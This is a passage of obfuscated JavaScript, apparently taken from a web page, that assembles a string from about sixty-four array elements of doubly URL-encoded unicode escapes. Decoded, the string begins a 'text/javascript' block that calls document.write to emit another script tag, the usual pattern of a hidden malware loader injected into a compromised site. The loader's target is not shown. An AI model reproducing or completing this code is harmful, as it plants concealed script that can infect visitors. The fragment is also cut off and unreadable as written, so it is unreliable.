 fF7eSD8[15]="0065%255Cu003d%25";
fF7eSD8[16]="5Cu0022%255Cu0";
fF7eSD8[17]="074%255Cu0065%255C";
fF7eSD8[18]="u0078%255Cu0074%25";
fF7eSD8[19]="5Cu002f%255Cu";
fF7eSD8[20]="006a%255Cu0061%255";
fF7eSD8[21]="Cu0076%255Cu0";
fF7eSD8[22]="061%255Cu0073%25";
fF7eSD8[23]="5Cu0063%255Cu00";
fF7eSD8[24]="72%255Cu0069%25";
fF7eSD8[25]="5Cu0070%255Cu";
fF7eSD8[26]="0074%255Cu0022";
fF7eSD8[27]="%255Cu003e%255C";
fF7eSD8[28]="u0064%255Cu00";
fF7eSD8[29]="6f%255Cu0063%255C";
fF7eSD8[30]="u0075%255Cu006";
fF7eSD8[31]="d%255Cu0065%255Cu";
fF7eSD8[32]="006e%255Cu0074%255";
fF7eSD8[33]="Cu002e%255Cu00";
fF7eSD8[34]="77%255Cu0072%25";
fF7eSD8[35]="5Cu0069%255Cu";
fF7eSD8[36]="0074%255Cu0065%25";
fF7eSD8[37]="5Cu0028%255Cu002";
fF7eSD8[38]="7%255Cu005c%255Cu";
fF7eSD8[39]="0075%255Cu0030";
fF7eSD8[40]="%255Cu0030%255Cu0";
fF7eSD8[41]="033%255Cu0063%25";
fF7eSD8[42]="5Cu005c%255Cu007";
fF7eSD8[43]="5%255Cu0030%255Cu";
fF7eSD8[44]="0030%255Cu0035";
fF7eSD8[45]="%255Cu0033%255C";
fF7eSD8[46]="u005c%255Cu0075";
fF7eSD8[47]="%255Cu0030%255Cu";
fF7eSD8[48]="0030%255Cu003";
fF7eSD8[49]="4%255Cu0033%255";
fF7eSD8[50]="Cu005c%255Cu007";
fF7eSD8[51]="5%255Cu0030%255Cu";
fF7eSD8[52]="0030%255Cu0035%255";
fF7eSD8[53]="Cu0032%255Cu00";
fF7eSD8[54]="5c%255Cu0075%255C";
fF7eSD8[55]="u0030%255Cu0030%25";
fF7eSD8[56]="5Cu0034%255Cu00";
fF7eSD8[57]="39%255Cu005c%255Cu";
fF7eSD8[58]="0075%255Cu0030%255";
fF7eSD8[59]="Cu0030%255Cu003";
fF7eSD8[60]="5%255Cu0030%255C";
fF7eSD8[61]="u005c%255Cu0075";
fF7eSD8[62]="%255Cu0030%255Cu00";
fF7eSD8[63]="30%255Cu0035%255";
fF7eSD8[64]="Cu0034%255Cu005";
fF7eSD8[65]="c%255Cu0075%255C";
fF7eSD8[66]="u0030%255Cu0030%25";
fF7eSD8[67]="5Cu0032%255Cu";
fF7eSD8[68]="0030%255Cu005c%25";
fF7eSD8[69]="5Cu0075%255Cu00";
fF7eSD8[70]="30%255Cu0030%255";
fF7eSD8[71]="Cu0035%255Cu003";
fF7eSD8[72]="3%255Cu005c%255Cu0";
fF7eSD8[73]="075%255Cu0030";
fF7eSD8[74]="%255Cu0030%255Cu00";
fF7eSD8[75]="35%255Cu0032%25";
fF7eSD8[76]="5Cu005c%255Cu00";
fF7eSD8[77]="75%255Cu0030%255Cu";
fF7eSD8[78]="0030%255Cu003";

 